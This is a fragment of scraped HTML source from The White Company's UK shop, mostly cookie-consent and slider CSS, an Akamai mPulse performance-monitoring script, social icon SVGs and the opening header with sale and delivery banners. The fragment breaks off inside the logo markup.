#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr, #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
    padding: 16px 0 !important;
}

#onetrust-pc-sdk .ot-switch-nob {
    background-color: #fff !important;
    border: 1px solid #CDCBCB !important;
}
#onetrust-pc-sdk .ot-switch-nob:before {
    background-color: #4f4a4a !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
    background-color: #486248 !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {
    background-color: #fff !important;
}

/* Confirm CTA on tablet/mobile */
#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		margin-left: 16px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (max-width: 425px) {
		    padding: 10px 0 10px 16px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		    margin: 0 0 0 16px !important;
	}
}


#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		margin-left: 24px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    padding: 10px 0 10px 24px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    margin: 0 0 0 24px !important;
	}
}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png')}</style><style id="ot-custom-css" prerendercloud-server-side-render="">
      .one-trust-some-ads {
        height: auto !important;
        margin-right: 1em !important;
        padding: 12px !important;
        letter-spacing: .05em !important;
      }
      #onetrust-banner-sdk .one-trust-some-ads {
        line-height: 1.4 !important;
      }
      #onetrust-pc-sdk .save-preference-btn-handler {
        margin-right: 0 !important;
      }
    </style><style type="text/css" prerendercloud-server-side-render="">.vue-slider-dot{position:absolute;-webkit-transition:all 0s;transition:all 0s;z-index:5}.vue-slider-dot:focus{outline:none}.vue-slider-dot-tooltip{position:absolute;visibility:hidden}.vue-slider-dot-hover:hover .vue-slider-dot-tooltip,.vue-slider-dot-tooltip-show{visibility:visible}.vue-slider-dot-tooltip-top{top:-10px;left:50%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.vue-slider-dot-tooltip-bottom{bottom:-10px;left:50%;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.vue-slider-dot-tooltip-left{left:-10px;top:50%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.vue-slider-dot-tooltip-right{right:-10px;top:50%;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-slider-marks{position:relative;width:100%;height:100%}.vue-slider-mark{position:absolute;z-index:1}.vue-slider-ltr .vue-slider-mark,.vue-slider-rtl .vue-slider-mark{width:0;height:100%;top:50%}.vue-slider-ltr .vue-slider-mark-step,.vue-slider-rtl .vue-slider-mark-step{top:0}.vue-slider-ltr .vue-slider-mark-label,.vue-slider-rtl .vue-slider-mark-label{top:100%;margin-top:10px}.vue-slider-ltr .vue-slider-mark{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vue-slider-ltr .vue-slider-mark-step{left:0}.vue-slider-ltr .vue-slider-mark-label{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.vue-slider-rtl .vue-slider-mark{-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vue-slider-rtl .vue-slider-mark-step{right:0}.vue-slider-rtl .vue-slider-mark-label{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.vue-slider-btt .vue-slider-mark,.vue-slider-ttb .vue-slider-mark{width:100%;height:0;left:50%}.vue-slider-btt .vue-slider-mark-step,.vue-slider-ttb .vue-slider-mark-step{left:0}.vue-slider-btt .vue-slider-mark-label,.vue-slider-ttb .vue-slider-mark-label{left:100%;margin-left:10px}.vue-slider-btt .vue-slider-mark{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vue-slider-btt .vue-slider-mark-step{top:0}.vue-slider-btt .vue-slider-mark-label{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vue-slider-ttb .vue-slider-mark{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vue-slider-ttb .vue-slider-mark-step{bottom:0}.vue-slider-ttb .vue-slider-mark-label{bottom:50%;-webkit-transform:translateY(50%);transform:translateY(50%)}.vue-slider-mark-label,.vue-slider-mark-step{position:absolute}</style><style type="text/css" prerendercloud-server-side-render="">.vue-slider{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block;-webkit-tap-highlight-color:rgba(0,0,0,0)}.vue-slider-rail{position:relative;width:100%;height:100%;-webkit-transition-property:width,height,left,right,top,bottom;transition-property:width,height,left,right,top,bottom}.vue-slider-process{position:absolute;z-index:1}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/breadcrumbs.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/maximum-number-of-saved-items.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/4192.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7149.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/peeriusSlider-productList.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7041.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7078.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/3771.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/1859.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/8660.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/9991.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/4574.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/6117.css" />
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj25rlax24f6y2lozwya-f-30f0d9eae-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"fb5d19d0","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.117.216.0","ak.cport":59534,"ak.gh":"23.62.38.232","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768869296","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==K9DLf9sycc5uBhhuhp0UnWB2TlDTuNVXt/AlEapPf9npGeZxXBybatU2T93jSRfyeI5DQqbBepU2tWDVIgfLNSPTswHIX8rXTCbqhbYiRQ/YAgaMx46AZTlJmCRjuc7lKbO06vKGb9toO1Nm1Q3YksuB6Lc2tiO8YatNxnHWJG1h7hcoUxPhG7nZOuK2/giHBPHXz3MoUaACe76y51ZcuF0E4xQyQdFMi7Gg97I0+mPflgRJ77yk4/MWhsqpX4rnTFL9lmr8Uwg1A2zCuoSQoTOF6zvzT44RFtTvOZYJBHzIV/1Ri7s8GVXqjTWyUaqaqCbbb5dspIoN4q+Kap1YhZQHkmte4uGfJdcGiRWzSZJMeCdD8RU+No6tncc/2LIJYX0ZM7tYnhddqit8bmcj1VRySc1AdAHK5KkJeAdY5UE=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol xmlns="http://www.w3.org/2000/svg" id="_sprite">
  <defs>
    <symbol id="_sprite_instagram" viewBox="0 0 20.309 20.8">
      <path d="M14.4 20.8H5.909A5.907 5.907 0 0 1 0 14.912V5.891A5.907 5.907 0 0 1 5.909 0H14.4a5.907 5.907 0 0 1 5.909 5.891v9.022A5.907 5.907 0 0 1 14.4 20.8ZM5.909 1.556a4.357 4.357 0 0 0-4.347 4.335v9.022a4.357 4.357 0 0 0 4.348 4.333h8.49a4.359 4.359 0 0 0 4.348-4.333V5.891A4.359 4.359 0 0 0 14.4 1.556z"></path>
      <path d="M10.363 16.348a5.727 5.727 0 1 1 5.727-5.727 5.734 5.734 0 0 1-5.727 5.727zm-.028-9.472a3.75 3.75 0 1 0 3.75 3.75 3.755 3.755 0 0 0-3.75-3.75ZM16.09 3.621a1.273 1.273 0 1 0 1.272 1.273 1.273 1.273 0 0 0-1.272-1.273"></path>
    </symbol>

    <symbol id="_sprite_tiktok" viewBox="0 0 24 24">
      <path class="b" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95Z"></path>
    </symbol>

    <symbol id="_sprite_twitter" viewBox="0 0 20 20">
      <g clip-path="url(#_sprite_a)">
          <path d="M11.64 8.464 18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465Zm-2.363 2.747-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538Z" fill="#1E1E1E"></path>
      </g>
      <defs>
          <clipPath id="_sprite_a">
              <path fill="#fff" d="M0 0h19.56v20H0z"></path>
          </clipPath>
      </defs>
    </symbol>

    <symbol id="_sprite_facebook" viewBox="0 0 14222 14222">
      <path d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z"></path>
      <path fill="#fff" d="m9879 9167 315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z"></path>
    </symbol>

    <symbol id="_sprite_pinterest" viewBox="0 0 21 20.006">
      <path xmlns="http://www.w3.org/2000/svg" d="M10.5.003a10.259 10.259 0 0 0-10.5 10 10 10 0 0 0 6.285 9.159 8.37 8.37 0 0 1 .183-2.3c.2-.812 1.351-5.45 1.351-5.45a3.691 3.691 0 0 1-.335-1.581c0-1.482.9-2.59 2.025-2.59a1.366 1.366 0 0 1 1.417 1.5A20.686 20.686 0 0 1 10 12.297a1.571 1.571 0 0 0 1.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 0 0-5.17 4.789 2.8 2.8 0 0 0 .692 1.96c.194.219.221.307.151.558-.05.184-.166.627-.214.8a.365.365 0 0 1-.526.25A3.817 3.817 0 0 1 3.4 9.613c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854a3.056 3.056 0 0 1-2.562-1.245s-.61 2.3-.739 2.749a8.2 8.2 0 0 1-1.056 2.14 10.984 10.984 0 0 0 2.975.41 10.259 10.259 0 0 0 10.5-10 10.259 10.259 0 0 0-10.5-10"></path>
    </symbol>

    <symbol id="_sprite_youtube" viewBox="0 0 176 124">
      <path xmlns="http://www.w3.org/2000/svg" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62Z"></path>
    </symbol>
  </defs>
</symbol></svg>

        <div class="yCmsContentSlot">
</div><div data-v-255d7c34="" data-cs-override-id="base" class="base"><button data-v-255d7c34="" class="base__skip-to-content">
        Skip to content
    </button> <!----> <!----> <div data-v-673c2f80="" data-v-255d7c34="" class="top-header top-header--with-banners" style="background-color: rgb(249, 247, 242);"><div data-v-f8949c9e="" data-v-673c2f80="" class="layout-limiter layout-limiter--header-new"><div data-v-673c2f80="" data-v-f8949c9e="" class="top-header__global-promo-banner"><span data-v-673c2f80="" data-v-f8949c9e=""><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/c/sale" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);"><div data-v-673c2f80="" data-v-f0b4aac0="">Further reductions | Up to 60% off</div></a><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/help/delivery" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30); display: none;"><div data-v-673c2f80="" data-v-f0b4aac0="">Free UK Standard delivery on orders over £60 | Delivery in 3–5 days</div></a><a data-v-f0b4aac0="" data-v-673c2f80="" href="/uk/help/returns" class="route top-header__global-promo-banner-link route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30); display: none;"><div data-v-673c2f80="" data-v-f0b4aac0="">Extended Christmas returns | Return or exchange gifts until the end of January 2026</div></a></span></div> <div data-v-e6ee88f0="" data-v-673c2f80="" role="menubar" class="header-links header-links--inline" data-v-f8949c9e=""><button data-v-ff01ce72="" data-v-3f87b8e2="" data-v-e6ee88f0="" path="" type="button" class="country-selector-button btn btn--semantic tab-focus--box" location="header-links" role="menuitem" tabindex="0" style="--color: #1e1e1e;"><div data-v-111f2eaa="" data-v-3f87b8e2="" class="icon amplience-icon country-selector-button__icon icon--stroke" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 16 16" height="16" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg">
    <g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_2503_8363)" stroke="#666666">
        <path d="M15.5 8C15.5 12.1421 12.1421 15.5 8 15.5C3.85786 15.5 0.5 12.1421 0.5 8C0.5 3.85786 3.85786 0.5 8 0.5C12.1421 0.5 15.5 3.85786 15.5 8Z" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M0.799988 8H15.2" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M5.3001 8C5.35774 5.34635 6.31259 2.79624 7.99999 0.761326C9.68739 2.79624 10.6422 5.34635 10.6999 8C10.6422 10.6537 9.68739 13.2038 7.99999 15.2387C6.31259 13.2038 5.35774 10.6537 5.3001 8Z" stroke-linecap="round" stroke-linejoin="round"></path>
    </g>
    <defs xmlns="http://www.w3.org/2000/svg">
        <clipPath id="clip0_2503_8363">
            <rect width="16" height="16" fill="white"></rect>
        </clipPath>
    </defs>
</svg></div>

    GB (£)
</button> <a data-v-f0b4aac0="" data-v-e6ee88f0="" href="/uk/our-stores" class="route header-links__item route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);">
            Find a Store
        </a><a data-v-f0b4aac0="" data-v-e6ee88f0="" href="/uk/help" class="route header-links__item route--href route--inline route--base tab-focus--box" tabindex="0" style="color: rgb(30, 30, 30);">
            Help
        </a></div></div></div> <header data-v-633691de="" data-v-255d7c34="" class="header"><div data-v-742938e3="" data-v-633691de="" data-cs-override-id="mainPageHeader" class="main-header"><div data-v-f8949c9e="" data-v-742938e3="" class="main-header__grid layout-limiter layout-limiter--header-new"><!----> <a data-v-f0b4aac0="" data-v-3426c622="" data-v-742938e3="" href="/uk/" class="route logo explicit-skeleton main-header__logo route--href route--base tab-focus--box" data-v-f8949c9e="" tabindex="0"><svg data-v-3426c622="" viewBox="0 0 451.5 94.8" height="95" width="452" xmlns="http://www.w3.org/2000/svg" class="logo__svg"><title xmlns="http://www.w3.org/2000/svg">The White Company</title>
